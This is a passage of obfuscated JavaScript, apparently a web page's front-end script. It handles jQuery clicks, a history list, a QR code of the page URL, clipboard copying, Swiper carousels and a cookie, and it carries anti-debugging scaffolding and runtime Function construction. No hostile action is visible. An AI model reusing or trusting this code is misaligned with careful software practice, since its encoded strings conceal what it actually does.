'\x79\x79\x4a\x39')]));});}else{_0x36cdbb[_0x4252('‫2cc','\x4c\x21\x40\x79')]($,_0x36cdbb[_0x4252('‮2cd','\x79\x21\x74\x61')])[_0x4252('‫2ce','\x76\x40\x74\x65')](0x3e8);}});_0x36cdbb[_0x4252('‫2cf','\x42\x5e\x55\x39')]($,_0x36cdbb[_0x4252('‫2d0','\x24\x66\x6e\x4e')])[_0x4252('‮1c1','\x66\x33\x47\x55')](_0x36cdbb[_0x4252('‫2d1','\x76\x40\x74\x65')])[_0x4252('‮2d2','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‮2d3','\x67\x40\x59\x5e')]);_0x36cdbb[_0x4252('‫2d4','\x23\x5a\x33\x62')]($,_0x36cdbb[_0x4252('‮2d5','\x66\x33\x47\x55')])[_0x4252('‫2d6','\x46\x23\x5b\x69')](_0x36cdbb[_0x4252('‮2d7','\x4b\x72\x77\x37')])[_0x4252('‫2d8','\x4f\x4a\x77\x36')](function(){var _0x36af79={'\x51\x4f\x61\x48\x79':function(_0x38e090,_0x1772b4){return _0x36cdbb[_0x4252('‫2d9','\x23\x36\x6c\x57')](_0x38e090,_0x1772b4);},'\x41\x72\x56\x47\x6e':function(_0x52dd1f,_0x148a6a){return _0x36cdbb[_0x4252('‫2da','\x4f\x4a\x77\x36')](_0x52dd1f,_0x148a6a);},'\x70\x6a\x4f\x68\x63':function(_0x59dd37,_0x35dc1c){return _0x36cdbb[_0x4252('‫2db','\x51\x26\x59\x70')](_0x59dd37,_0x35dc1c);},'\x41\x41\x65\x75\x61':function(_0x242075,_0x46ab0f){return _0x36cdbb[_0x4252('‫2dc','\x37\x46\x44\x52')](_0x242075,_0x46ab0f);},'\x78\x42\x69\x73\x46':function(_0xa94ee5,_0x35c594){return _0x36cdbb[_0x4252('‫2dd','\x67\x6f\x26\x72')](_0xa94ee5,_0x35c594);},'\x53\x70\x4c\x48\x4b':function(_0xb82aa0,_0x23fe2d){return _0x36cdbb[_0x4252('‮2de','\x4b\x5a\x52\x23')](_0xb82aa0,_0x23fe2d);},'\x6c\x76\x4a\x57\x46':function(_0x2a24d5,_0x44b798){return _0x36cdbb[_0x4252('‫2df','\x34\x39\x77\x7a')](_0x2a24d5,_0x44b798);},'\x47\x57\x44\x54\x64':function(_0x2be035,_0x1da529){return _0x36cdbb[_0x4252('‫2e0','\x37\x46\x44\x52')](_0x2be035,_0x1da529);},'\x6b\x4e\x4d\x6b\x51':_0x36cdbb[_0x4252('‫2e1','\x56\x2a\x56\x54')],'\x4d\x4c\x7a\x7a\x4a':_0x36cdbb[_0x4252('‮2e2','\x31\x64\x6c\x29')],'\x4c\x4a\x79\x65\x73':_0x36cdbb[_0x4252('‮2e3','\x37\x46\x44\x52')],'\x57\x77\x63\x51\x5a':_0x36cdbb[_0x4252('‫2e4','\x66\x33\x47\x55')],'\x79\x6d\x4a\x42\x58':_0x36cdbb[_0x4252('‮2e5','\x5a\x56\x5d\x68')],'\x67\x4e\x58\x69\x69':_0x36cdbb[_0x4252('‮2e6','\x5e\x2a\x34\x36')]};if(_0x36cdbb[_0x4252('‫2e7','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫2e8','\x2a\x47\x57\x23')],_0x36cdbb[_0x4252('‫2e9','\x23\x36\x6c\x57')])){if(!_0x36cdbb[_0x4252('‫2ea','\x62\x49\x63\x6e')]($,this)[_0x4252('‫2eb','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‫2ec','\x4f\x4a\x77\x36')])){if(_0x36cdbb[_0x4252('‫2ed','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫2ee','\x33\x6f\x59\x4f')]($,this)[_0x4252('‮2ef','\x62\x49\x63\x6e')](),0x1)){if(_0x36cdbb[_0x4252('‮2f0','\x46\x23\x5b\x69')](_0x36cdbb[_0x4252('‮2f1','\x33\x6f\x59\x4f')],_0x36cdbb[_0x4252('‫2f2','\x40\x79\x61\x61')])){ar[_0x4252('‮2f3','\x71\x58\x62\x44')](_0x36af79[_0x4252('‮2f4','\x51\x26\x59\x70')](ar[_0x4252('‫2f5','\x67\x6f\x26\x72')],0x2));}else{console[_0x4252('‫2f6','\x71\x58\x62\x44')](_0x36cdbb[_0x4252('‮210','\x24\x66\x6e\x4e')],_0x36cdbb[_0x4252('‮2f7','\x66\x33\x47\x55')]($,this)[_0x4252('‮2f8','\x5a\x56\x5d\x68')]());_0x2e32f1[_0x4252('‮2f9','\x71\x58\x62\x44')]();}}else{console[_0x4252('‫25d','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫2fa','\x29\x4e\x32\x33')],_0x36cdbb[_0x4252('‮2fb','\x37\x26\x56\x35')]($,this)[_0x4252('‫2fc','\x40\x79\x61\x61')]());_0x2e32f1[_0x4252('‫2fd','\x42\x5e\x55\x39')]();}_0x36cdbb[_0x4252('‮2fe','\x40\x79\x61\x61')]($,this)[_0x4252('‮2ff','\x75\x6a\x31\x76')](_0x36cdbb[_0x4252('‮268','\x37\x26\x56\x35')])[_0x4252('‫300','\x5e\x50\x63\x31')]()[_0x4252('‮301','\x33\x6f\x59\x4f')](_0x36cdbb[_0x4252('‮302','\x42\x5e\x55\x39')]);_0x36cdbb[_0x4252('‮303','\x75\x6a\x31\x76')]($,_0x36cdbb[_0x4252('‫304','\x46\x23\x5b\x69')])['\x65\x71'](_0x36cdbb[_0x4252('‮305','\x55\x54\x59\x5d')]($,this)[_0x4252('‫306','\x79\x21\x74\x61')]())[_0x4252('‫307','\x23\x5a\x33\x62')](_0x36cdbb[_0x4252('‫308','\x40\x79\x61\x61')])[_0x4252('‫309','\x6f\x54\x4f\x30')]()[_0x4252('‮29f','\x31\x64\x6c\x29')](_0x36cdbb[_0x4252('‫30a','\x38\x6d\x72\x72')]);}_0x36cdbb[_0x4252('‫30b','\x52\x68\x54\x71')]($,_0x36cdbb[_0x4252('‮30c','\x62\x49\x63\x6e')])[_0x4252('‮30d','\x71\x58\x62\x44')](_0x36cdbb[_0x4252('‫30e','\x5b\x68\x37\x59')]);_0x36cdbb[_0x4252('‮30f','\x37\x26\x56\x35')]($,this)[_0x4252('‮310','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‫311','\x40\x79\x61\x61')])[_0x4252('‫312','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫313','\x4c\x21\x40\x79')])[_0x4252('‫314','\x40\x79\x61\x61')](_0x36cdbb[_0x4252('‮315','\x5d\x65\x6c\x30')])[_0x4252('‫316','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‫317','\x24\x66\x6e\x4e')]($,this)[_0x4252('‮318','\x69\x47\x67\x57')](_0x36cdbb[_0x4252('‫319','\x71\x58\x62\x44')]));}else{history_html+=_0x36af79[_0x4252('‮31a','\x4f\x4a\x77\x36')](_0x36af79[_0x4252('‮31b','\x23\x36\x6c\x57')](_0x36af79[_0x4252('‮31c','\x45\x44\x2a\x6a')](_0x36af79[_0x4252('‮31d','\x79\x79\x4a\x39')](_0x36af79[_0x4252('‫31e','\x59\x6e\x5b\x49')](_0x36af79[_0x4252('‫31f','\x37\x26\x56\x35')](_0x36af79[_0x4252('‮320','\x5d\x65\x6c\x30')](_0x36af79[_0x4252('‫321','\x23\x36\x6c\x57')](_0x36af79[_0x4252('‫322','\x79\x79\x4a\x39')],history_data[$i][_0x4252('‮323','\x36\x2a\x47\x59')]),_0x36af79[_0x4252('‮324','\x7a\x28\x64\x50')]),history_data[$i][_0x4252('‮325','\x6e\x25\x5e\x6f')]),_0x36af79[_0x4252('‫326','\x24\x66\x6e\x4e')]),history_data[$i][_0x4252('‮327','\x6c\x51\x6d\x4a')]),_0x36af79[_0x4252('‮328','\x33\x6f\x59\x4f')]),history_data[$i][_0x4252('‮329','\x52\x68\x54\x71')]),_0x36af79[_0x4252('‫32a','\x55\x54\x59\x5d')]);historyclean_html=_0x36af79[_0x4252('‫32b','\x62\x49\x63\x6e')];}});_0x36cdbb[_0x4252('‮32c','\x34\x39\x77\x7a')]($,_0x36cdbb[_0x4252('‫32d','\x67\x40\x59\x5e')])[_0x4252('‮32e','\x5a\x56\x5d\x68')](function(){_0x36cdbb[_0x4252('‫32f','\x62\x49\x63\x6e')]($,this)[_0x4252('‮330','\x67\x40\x59\x5e')](_0x36cdbb[_0x4252('‮331','\x37\x26\x56\x35')])[_0x4252('‮332','\x62\x49\x63\x6e')](_0x36cdbb[_0x4252('‫333','\x40\x79\x61\x61')]);_0x36cdbb[_0x4252('‫334','\x76\x40\x74\x65')]($,_0x36cdbb[_0x4252('‮335','\x23\x5a\x33\x62')])[_0x4252('‮336','\x79\x79\x4a\x39')](_0x36cdbb[_0x4252('‫337','\x5d\x65\x6c\x30')],_0x36cdbb[_0x4252('‫338','\x52\x68\x54\x71')]);_0x36cdbb[_0x4252('‫339','\x33\x6f\x59\x4f')]($,_0x36cdbb[_0x4252('‫33a','\x4b\x5a\x52\x23')])[_0x4252('‮33b','\x6e\x25\x5e\x6f')](_0x36cdbb[_0x4252('‮33c','\x46\x23\x5b\x69')],'');_0x36cdbb[_0x4252('‮33d','\x75\x6a\x31\x76')]($,_0x36cdbb[_0x4252('‫33e','\x40\x79\x61\x61')])[_0x4252('‮33b','\x6e\x25\x5e\x6f')](_0x36cdbb[_0x4252('‮33f','\x7a\x28\x64\x50')],'');});_0x36cdbb[_0x4252('‮340','\x23\x36\x6c\x57')]($,_0x36cdbb[_0x4252('‫341','\x6c\x51\x6d\x4a')])[_0x4252('‮342','\x7a\x28\x64\x50')](function(){if(_0x36cdbb[_0x4252('‮343','\x4c\x21\x40\x79')](_0x36cdbb[_0x4252('‫344','\x76\x40\x74\x65')],_0x36cdbb[_0x4252('‮345','\x24\x66\x6e\x4e')])){_0x36cdbb[_0x4252('‫346','\x4c\x21\x40\x79')]($,_0x36cdbb[_0x4252('‫347','\x7a\x28\x64\x50')])[_0x4252('‫348','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‮349','\x33\x6f\x59\x4f')]);_0x36cdbb[_0x4252('‮34a','\x6f\x54\x4f\x30')]($,_0x36cdbb[_0x4252('‮34b','\x67\x6f\x26\x72')])[_0x4252('‫34c','\x55\x54\x59\x5d')](_0x36cdbb[_0x4252('‮34d','\x7a\x28\x64\x50')],'');}else{var _0x311855={'\x61\x74\x59\x43\x6f':function(_0xb18a85,_0x59ed57){return _0x36cdbb[_0x4252('‮34e','\x46\x23\x5b\x69')](_0xb18a85,_0x59ed57);},'\x6f\x4d\x4f\x68\x4a':function(_0x2ff3f8,_0x39ff9b){return _0x36cdbb[_0x4252('‫34f','\x76\x40\x74\x65')](_0x2ff3f8,_0x39ff9b);},'\x44\x4d\x52\x44\x58':_0x36cdbb[_0x4252('‮350','\x29\x4e\x32\x33')],'\x63\x70\x51\x46\x42':_0x36cdbb[_0x4252('‫351','\x37\x26\x56\x35')]};(function(_0x1c354f){var _0x2c650d={'\x67\x45\x76\x75\x58':function(_0x3b0f69,_0x40b1e9){return _0x311855[_0x4252('‫352','\x78\x74\x56\x56')](_0x3b0f69,_0x40b1e9);},'\x7a\x48\x6e\x5a\x7a':function(_0x247969,_0xc70349){return _0x311855[_0x4252('‫353','\x2a\x47\x57\x23')](_0x247969,_0xc70349);},'\x4c\x55\x71\x47\x6e':function(_0x5ef0a7,_0xc63fa8){return _0x311855[_0x4252('‮354','\x4b\x72\x77\x37')](_0x5ef0a7,_0xc63fa8);},'\x76\x51\x6d\x4d\x47':_0x311855[_0x4252('‫355','\x24\x66\x6e\x4e')],'\x73\x73\x4b\x4d\x72':_0x311855[_0x4252('‫356','\x76\x40\x74\x65')]};return function(_0x1c354f){return _0x2c650d[_0x4252('‫357','\x55\x54\x59\x5d')](Function,_0x2c650d[_0x4252('‫358','\x6c\x51\x6d\x4a')](_0x2c650d[_0x4252('‮359','\x51\x26\x59\x70')](_0x2c650d[_0x4252('‫35a','\x38\x6d\x72\x72')],_0x1c354f),_0x2c650d[_0x4252('‫35b','\x31\x64\x6c\x29')]));}(_0x1c354f);}(_0x36cdbb[_0x4252('‮35c','\x71\x58\x62\x44')])('\x64\x65'));}});function _0x5cc431(_0x5e1e3d){var _0x5ab356={'\x56\x57\x6a\x4d\x4d':_0x36cdbb[_0x4252('‮35d','\x79\x31\x6b\x71')],'\x5a\x74\x52\x6f\x77':function(_0x1abb5c,_0x467c93){return _0x36cdbb[_0x4252('‮35e','\x36\x2a\x47\x59')](_0x1abb5c,_0x467c93);},'\x75\x5a\x42\x62\x77':_0x36cdbb[_0x4252('‫35f','\x62\x49\x63\x6e')],'\x4b\x75\x79\x52\x53':function(_0x289e2d,_0x159cf1){return _0x36cdbb[_0x4252('‮360','\x5b\x68\x37\x59')](_0x289e2d,_0x159cf1);},'\x4b\x73\x77\x6f\x42':_0x36cdbb[_0x4252('‫361','\x6d\x40\x65\x74')]};if(_0x36cdbb[_0x4252('‮362','\x5e\x50\x63\x31')](_0x36cdbb[_0x4252('‫363','\x37\x26\x56\x35')],_0x36cdbb[_0x4252('‫364','\x5e\x2a\x34\x36')])){if(ret){return debuggerProtection;}else{_0x36cdbb[_0x4252('‮365','\x7a\x28\x64\x50')](debuggerProtection,0x0);}}else{_0x36cdbb[_0x4252('‮366','\x66\x33\x47\x55')]($,_0x36cdbb[_0x4252('‮367','\x38\x6d\x72\x72')])[_0x4252('‮368','\x56\x2a\x56\x54')]();_0x36cdbb[_0x4252('‫369','\x33\x6f\x59\x4f')]($,_0x36cdbb[_0x4252('‮36a','\x4f\x4a\x77\x36')])[_0x4252('‮36b','\x23\x36\x6c\x57')](_0x5e1e3d);_0x36cdbb[_0x4252('‮36c','\x4b\x72\x77\x37')](setTimeout,function(){if(_0x5ab356[_0x4252('‫36d','\x79\x79\x4a\x39')](_0x5ab356[_0x4252('‮36e','\x69\x47\x67\x57')],_0x5ab356[_0x4252('‮36f','\x75\x6a\x31\x76')])){var _0x43d338=_0x5ab356[_0x4252('‫370','\x37\x26\x56\x35')][_0x4252('‮371','\x67\x6f\x26\x72')]('\x7c'),_0x24617c=0x0;while(!![]){switch(_0x43d338[_0x24617c++]){case'\x30':that[_0x4252('‮372','\x31\x64\x6c\x29')][_0x4252('‮373','\x66\x33\x47\x55')]=_00;continue;case'\x31':that[_0x4252('‮68','\x51\x26\x59\x70')][_0x4252('‫374','\x5a\x56\x5d\x68')]=_00;continue;case'\x32':that[_0x4252('‫375','\x62\x49\x63\x6e')][_0x4252('‮376','\x5d\x65\x6c\x30')]=_00;continue;case'\x33':that[_0x4252('‮377','\x74\x76\x66\x31')][_0x4252('‮378','\x21\x70\x6d\x33')]=_00;continue;case'\x34':that[_0x4252('‫379','\x6e\x25\x5e\x6f')][_0x4252('‮37a','\x79\x31\x6b\x71')]=_00;continue;case'\x35':that[_0x4252('‫379','\x6e\x25\x5e\x6f')][_0x4252('‮152','\x38\x6d\x72\x72')]=_00;continue;case'\x36':that[_0x4252('‫37b','\x6f\x54\x4f\x30')][_0x4252('‫37c','\x7a\x28\x64\x50')]=_00;continue;}break;}}else{_0x5ab356[_0x4252('‫37d','\x79\x21\x74\x61')]($,_0x5ab356[_0x4252('‫37e','\x5b\x68\x37\x59')])[_0x4252('‫37f','\x62\x49\x63\x6e')](0x3e8);}},0x7d0);}}_0x36cdbb[_0x4252('‮380','\x21\x70\x6d\x33')]($,_0x36cdbb[_0x4252('‫381','\x4b\x72\x77\x37')])['\x6f\x6e'](_0x36cdbb[_0x4252('‮382','\x6f\x54\x4f\x30')],function(){if(_0x36cdbb[_0x4252('‮383','\x23\x36\x6c\x57')](_0x36cdbb[_0x4252('‫384','\x37\x46\x44\x52')],_0x36cdbb[_0x4252('‫385','\x67\x40\x59\x5e')])){return _0x36cdbb[_0x4252('‫386','\x62\x49\x63\x6e')](Function,_0x36cdbb[_0x4252('‮387','\x55\x54\x59\x5d')](_0x36cdbb[_0x4252('‮388','\x45\x44\x2a\x6a')](_0x36cdbb[_0x4252('‮389','\x4b\x72\x77\x37')],a),_0x36cdbb[_0x4252('‫38a','\x29\x4e\x32\x33')]));}else{$[_0x4252('‮38b','\x2a\x47\x57\x23')](_0x36cdbb[_0x4252('‫38c','\x31\x64\x6c\x29')],null,{'\x65\x78\x70\x69\x72\x65\x73':-0x1,'\x70\x61\x74\x68':'\x2f'});}});_0x36cdbb[_0x4252('‫38d','\x51\x26\x59\x70')]($,_0x36cdbb[_0x4252('‮38e','\x7a\x28\x64\x50')])[_0x4252('‮38f','\x56\x2a\x56\x54')]({'\x74\x65\x78\x74':location[_0x4252('‫390','\x4c\x21\x40\x79')],'\x72\x65\x6e\x64\x65\x72':_0x36cdbb[_0x4252('‫391','\x4b\x72\x77\x37')],'\x77\x69\x64\x74\x68':0x109,'\x68\x65\x69\x67\x68\x74':0x109});var _0x338cdd=new ClipboardJS(_0x36cdbb[_0x4252('‮392','\x67\x6f\x26\x72')]);_0x338cdd['\x6f\x6e'](_0x36cdbb[_0x4252('‮393','\x75\x6a\x31\x76')],function(_0xcce957){_0x36cdbb[_0x4252('‮394','\x76\x40\x74\x65')](_0x5cc431,_0x36cdbb[_0x4252('‫395','\x5a\x56\x5d\x68')]);});_0x338cdd['\x6f\x6e'](_0x36cdbb[_0x4252('‮396','\x37\x26\x56\x35')],function(_0x4ac8f8){console[_0x4252('‮397','\x45\x44\x2a\x6a')](_0x4ac8f8);});_0x36cdbb[_0x4252('‮398','\x5a\x56\x5d\x68')]($,_0x36cdbb[_0x4252('‫399','\x6d\x40\x65\x74')])[_0x4252('‫39a','\x79\x79\x4a\x39')](function(){if(_0x36cdbb[_0x4252('‮39b','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‮39c','\x37\x46\x44\x52')],_0x36cdbb[_0x4252('‮39d','\x36\x2a\x47\x59')])){_0x5660e5[_0x4252('‮39e','\x46\x23\x5b\x69')](this[_0x4252('‮39f','\x38\x6d\x72\x72')]);}else{_0x36cdbb[_0x4252('‫3a0','\x5e\x50\x63\x31')]($,_0x36cdbb[_0x4252('‫3a1','\x42\x5e\x55\x39')])['\x65\x71'](_0x36cdbb[_0x4252('‮3a2','\x40\x79\x61\x61')]($,this)[_0x4252('‮2f8','\x5a\x56\x5d\x68')]())[_0x4252('‫3a3','\x51\x26\x59\x70')](_0x36cdbb[_0x4252('‮273','\x5a\x56\x5d\x68')])[_0x4252('‫3a4','\x79\x21\x74\x61')]()[_0x4252('‮3a5','\x34\x39\x77\x7a')](_0x36cdbb[_0x4252('‮3a6','\x29\x4e\x32\x33')]);_0x36cdbb[_0x4252('‫3a7','\x67\x6f\x26\x72')]($,_0x36cdbb[_0x4252('‮3a8','\x69\x47\x67\x57')])['\x65\x71'](_0x36cdbb[_0x4252('‮3a9','\x67\x6f\x26\x72')]($,_0x36cdbb[_0x4252('‮3aa','\x4f\x4a\x77\x36')])[_0x4252('‫3ab','\x5b\x68\x37\x59')](this))[_0x4252('‮3ac','\x23\x36\x6c\x57')](_0x36cdbb[_0x4252('‮3ad','\x71\x58\x62\x44')])[_0x4252('‫3a4','\x79\x21\x74\x61')]()[_0x4252('‫3ae','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‫3af','\x23\x36\x6c\x57')]);_0x36cdbb[_0x4252('‫3b0','\x37\x46\x44\x52')]($,_0x36cdbb[_0x4252('‫3b1','\x6d\x40\x65\x74')])['\x65\x71'](_0x36cdbb[_0x4252('‫3b2','\x42\x5e\x55\x39')]($,_0x36cdbb[_0x4252('‫3b3','\x4b\x72\x77\x37')])[_0x4252('‮1f6','\x6d\x40\x65\x74')](this))[_0x4252('‫3b4','\x55\x54\x59\x5d')](_0x36cdbb[_0x4252('‮3b5','\x74\x76\x66\x31')])[_0x4252('‮2a7','\x5d\x65\x6c\x30')]();}});const _0x5660e5=new Swiper(_0x36cdbb[_0x4252('‫3b6','\x62\x49\x63\x6e')],{'\x6c\x6f\x6f\x70':!![],'\x61\x6c\x6c\x6f\x77\x54\x6f\x75\x63\x68\x4d\x6f\x76\x65':![],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6e\x65\x78\x74\x45\x6c':_0x36cdbb[_0x4252('‮3b7','\x4f\x4a\x77\x36')],'\x70\x72\x65\x76\x45\x6c':_0x36cdbb[_0x4252('‮3b8','\x38\x6d\x72\x72')]},'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{'\x65\x6c':_0x36cdbb[_0x4252('‮3b9','\x59\x6e\x5b\x49')],'\x63\x6c\x69\x63\x6b\x61\x62\x6c\x65':!![]}});const _0x5a7440=new Swiper(_0x36cdbb[_0x4252('‫3ba','\x6d\x40\x65\x74')],{'\x61\x75\x74\x6f\x70\x6c\x61\x79':{'\x64\x69\x73\x61\x62\x6c\x65\x4f\x6e\x49\x6e\x74\x65\x72\x61\x63\x74\x69\x6f\x6e':![]},'\x6c\x6f\x6f\x70':!![],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6e\x65\x78\x74\x45\x6c':_0x36cdbb[_0x4252('‮3bb','\x69\x47\x67\x57')],'\x70\x72\x65\x76\x45\x6c':_0x36cdbb[_0x4252('‮3bc','\x4c\x21\x40\x79')]},'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{'\x65\x6c':_0x36cdbb[_0x4252('‮3bd','\x62\x49\x63\x6e')],'\x63\x6c\x69\x63\x6b\x61\x62\x6c\x65':!![]},'\x6f\x6e':{'\x73\x6c\x69\x64\x65\x43\x68\x61\x6e\x67\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x53\x74\x61\x72\x74':function(){_0x5660e5[_0x4252('‮3be','\x38\x6d\x72\x72')](this[_0x4252('‮3bf','\x36\x2a\x47\x59')]);}}});let _0x57fab7=document[_0x4252('‫3c0','\x21\x70\x6d\x33')];const _0x2afbef=document[_0x4252('‫3c1','\x78\x74\x56\x56')](_0x36cdbb[_0x4252('‫3c2','\x6f\x54\x4f\x30')]);if(!_0x57fab7[_0x4252('‮3c3','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫3c4','\x31\x64\x6c\x29')])){_0x2afbef[_0x4252('‫3c5','\x23\x36\x6c\x57')][_0x4252('‮3c6','\x69\x47\x67\x57')](_0x36cdbb[_0x4252('‮3c7','\x31\x64\x6c\x29')]);}_0x2afbef[_0x4252('‮3c8','\x37\x46\x44\x52')](_0x36cdbb[_0x4252('‫3c9','\x5d\x65\x6c\x30')],function(){let _0x4f0196=new Date();_0x4f0196[_0x4252('‫3ca','\x37\x46\x44\x52')](_0x36cdbb[_0x4252('‫3cb','\x38\x6d\x72\x72')](_0x4f0196[_0x4252('‮3cc','\x5e\x50\x63\x31')](),_0x36cdbb[_0x4252('‫3cd','\x7a\x28\x64\x50')](_0x36cdbb[_0x4252('‫3ce','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‮3cf','\x21\x70\x6d\x33')](0x3e8,0x3c),0x3c),0x18)));document[_0x4252('‫3d0','\x59\x6e\x5b\x49')]=_0x36cdbb[_0x4252('‮3d1','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‮3d2','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‮3d3','\x40\x79\x61\x61')],_0x4f0196[_0x4252('‫3d4','\x37\x46\x44\x52')]()),_0x36cdbb[_0x4252('‮3d5','\x5d\x65\x6c\x30')]);_0x2afbef[_0x4252('‫3d6','\x4c\x21\x40\x79')]();});});function _0x30f6ef(_0x564f82){var _0x1bf3d2={'\x42\x7a\x56\x62\x6d':function(_0x55aa94,_0x15a537){return _0x55aa94(_0x15a537);},'\x73\x52\x55\x78\x6b':_0x4252('‮3d7','\x5e\x50\x63\x31'),'\x42\x70\x64\x46\x57':_0x4252('‫3d8','\x4c\x21\x40\x79'),'\x72\x69\x52\x4f\x63':function(_0x31f4f1,_0x4f2368){return _0x31f4f1(_0x4f2368);},'\x65\x6d\x51\x47\x63':function(_0x3ec317,_0x4d36aa){return _0x3ec317(_0x4d36aa);},'\x70\x67\x4c\x6b\x69':_0x4252('‮3d9','\x33\x6f\x59\x4f'),'\x41\x6c\x4c\x59\x6c':_0x4252('‫3da','\x33\x6f\x59\x4f'),'\x70\x59\x64\x64\x6e':_0x4252('‫3db','\x59\x6e\x5b\x49'),'\x41\x5a\x71\x78\x64':_0x4252('‮3dc','\x7a\x32\x4e\x32'),'\x4a\x6b\x4e\x49\x43':_0x4252('‮3dd','\x2a\x47\x57\x23'),'\x55\x62\x6b\x4f\x76':_0x4252('‫3de','\x42\x5e\x55\x39'),'\x71\x75\x41\x50\x57':function(_0x889bd1,_0xf72ae7){return _0x889bd1(_0xf72ae7);},'\x54\x64\x6d\x74\x66':_0x4252('‫3df','\x37\x26\x56\x35'),'\x63\x4a\x6e\x42\x6b':function(_0x52453d,_0x2fc929){return _0x52453d(_0x2fc929);},'\x43\x51\x52\x41\x55':function(_0x59d69e,_0x1da097){return _0x59d69e+_0x1da097;},'\x6a\x4e\x69\x76\x75':_0x4252('‫3e0','\x74\x76\x66\x31'),'\x75\x76\x65\x53\x45':_0x4252('‮3e1','\x6c\x51\x6d\x4a'),'\x45\x7a\x44\x4e\x4d':function(_0xfac8e4,_0x19dbfb){return _0xfac8e4===_0x19dbfb;},'\x6b\x6b\x42\x4e\x77':_0x4252('‮3e2','\x52\x68\x54\x71'),'\x42\x49\x68\x51\x44':_0x4252('‫3e3','\x79\x31\x6b\x71'),'\x74\x74\x52\x62\x4d':_0x4252('‮3e4','\x69\x47\x67\x57'),'\x57\x4f\x4c\x4c\x70':function(_0x358699,_0x41cf5a){return _0x358699==_0x41cf5a;},'\x69\x43\x58\x73\x45':function(_0xa6e09b,_0x748038){return _0xa6e09b(_0x748038);},'\x74\x79\x73\x4c\x73':_0x4252('‫f7','\x21\x70\x6d\x33'),'\x71\x4b\x65\x56\x78':function(_0x38d40f,_0x415186){return _0x38d40f!=_0x415186;},'\x54\x64\x73\x51\x4a':function(_0x191681,_0xd1944d){return _0x191681(_0xd1944d);},'\x71\x57\x74\x7a\x5a':_0x4252('‮3e5','\x55\x54\x59\x5d'),'\x70\x41\x46\x41\x6f':function(_0x41c3ae,_0x4f1ba8){return _0x41c3ae==_0x4f1ba8;},'\x64\x64\x46\x6b\x49':function(_0x10d2e3,_0x345e3f){return _0x10d2e3(_0x345e3f);},'\x6f\x79\x79\x65\x6e':_0x4252('‫3e6','\x7a\x32\x4e\x32'),'\x45\x6a\x7a\x75\x64':function(_0x3d1320,_0x538352){return _0x3d1320==_0x538352;},'\x57\x41\x75\x58\x46':function(_0x456de5,_0x525ee0){return _0x456de5(_0x525ee0);},'\x5a\x72\x41\x5a\x57':_0x4252('‫3e7','\x69\x47\x67\x57'),'\x77\x67\x53\x70\x77':_0x4252('‫3e8','\x23\x36\x6c\x57'),'\x7a\x52\x49\x41\x61':function(_0x41190a,_0x850763){return _0x41190a(_0x850763);},'\x75\x7a\x41\x4a\x65':_0x4252('‫3e9','\x71\x58\x62\x44'),'\x56\x57\x4c\x72\x7a':_0x4252('‫3ea','\x34\x39\x77\x7a'),'\x42\x61\x6f\x61\x6f':function(_0x551284,_0xd89a79,_0x5dd766){return _0x551284(_0xd89a79,_0x5dd766);},'\x74\x67\x64\x51\x4c':function(_0x127929,_0x512c41){return _0x127929===_0x512c41;},'\x68\x6b\x70\x71\x76':_0x4252('‫3eb','\x5e\x50\x63\x31'),'\x4e\x48\x56\x73\x56':function(_0x16ab2f,_0x53d81a){return _0x16ab2f+_0x53d81a;},'\x41\x51\x71\x59\x47':_0x4252('‫3ec','\x40\x79\x61\x61'),'\x64\x43\x6d\x6a\x77':function(_0x338f48,_0x54518c){return _0x338f48!==_0x54518c;},'\x72\x6b\x75\x44\x75':_0x4252('‮3ed','\x74\x76\x66\x31'),'\x44\x6b\x62\x43\x4a':_0x4252('‫3ee','\x38\x6d\x72\x72'),'\x46\x6b\x56\x79\x56':_0x4252('‫3ef','\x67\x40\x59\x5e'),'\x49\x77\x49\x73\x42':_0x4252('‫3f0','\x5e\x50\x63\x31'),'\x56\x6b\x67\x59\x54':_0x4252('‫3f1','\x5e\x2a\x34\x36'),'\x78\x54\x4b\x55\x4d':_0x4252('‫3f2','\x46\x23\x5b\x69'),'\x61\x6c\x43\x72\x46':function(_0x2533c4,_0x482507,_0x373b33){return _0x2533c4(_0x482507,_0x373b33);},'\x43\x6a\x43\x62\x78':_0x4252('‮3f3','\x23\x36\x6c\x57'),'\x74\x72\x72\x41\x79':_0x4252('‮3f4','\x42\x5e\x55\x39'),'\x4f\x4d\x45\x41\x6f':function(_0x162d18,_0x360582,_0x120c58){return _0x162d18(_0x360582,_0x120c58);},'\x61\x59\x63\x47\x74':function(_0x5a8750,_0x17b262,_0x2bd092){return _0x5a8750(_0x17b262,_0x2bd092);},'\x42\x63\x74\x4d\x49':_0x4252('‮3f5','\x79\x31\x6b\x71'),'\x58\x6a\x5a\x68\x57':function(_0x56625e,_0xad7d4a){return _0x56625e>_0xad7d4a;},'\x6f\x6d\x56\x76\x61':function(_0xcb06c5,_0x440dcf){return _0xcb06c5^_0x440dcf;},'\x4d\x62\x58\x42\x4f':function(_0x44fe90){return _0x44fe90();},'\x42\x73\x6a\x54\x4a':function(_0x16a751,_0x11db36){return _0x16a751(_0x11db36);},'\x6e\x75\x6f\x65\x4c':_0x4252('‮3f6','\x24\x66\x6e\x4e'),'\x67\x6c\x6b\x4b\x45':_0x4252('‮3f7','\x56\x2a\x56\x54'),'\x70\x56\x6f\x68\x77':function(_0x8980c7,_0x50a790){return _0x8980c7+_0x50a790;},'\x66\x46\x54\x74\x46':function(_0x1d9fec,_0x30583f){return 